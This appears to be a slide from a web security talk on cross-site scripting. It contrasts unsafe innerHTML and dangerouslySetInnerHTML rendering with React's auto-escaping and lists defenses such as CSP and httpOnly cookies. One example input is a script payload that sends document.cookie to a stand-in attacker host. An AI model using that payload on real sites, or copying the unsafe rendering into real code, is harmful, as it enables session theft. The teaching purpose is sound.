

#3: Cross-Site Scripting (XSS)
// BAD: Rendering user input as HTML
element.innerHTML = userComment;
// Input: <script>fetch('https://evil.com/steal?cookie='+document.cookie)</script>
// React is safe by default — JSX escapes values
return <p>{userComment}</p>;  // Renders as text, not HTML
// DANGER: React's escape hatch
return <div dangerouslySetInnerHTML={{__html: userComment}} />;  // XSS!
Key defenses:
Use frameworks that auto-escape (React, Angular, Vue)
Never use dangerouslySetInnerHTML with user data
Use Content Security Policy (CSP) headers
Store JWTs in httpOnly cookies (not localStorage) when possible